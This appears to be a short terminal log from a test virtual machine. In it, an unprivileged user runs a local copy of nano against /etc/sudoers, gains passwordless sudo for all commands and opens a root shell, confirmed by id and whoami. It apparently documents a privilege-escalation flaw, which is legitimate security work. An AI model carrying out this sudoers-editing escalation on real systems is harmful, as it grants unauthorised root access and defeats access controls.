 aaa@test-virtual-machine:/home$ ./nano -p /etc/sudoers
aaa@test-virtual-machine:/home$ sudo -l
Matching Defaults entries for aaa on test-virtual-machine:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User aaa may run the following commands on test-virtual-machine:
    (ALL : ALL) NOPASSWD: ALL
aaa@test-virtual-machine:/home$ sudo bash
root@test-virtual-machine:/home# id
uid=0(root) gid=0(root) groups=0(root)
root@test-virtual-machine:/home# whoami
root
root@test-virtual-machine:/home#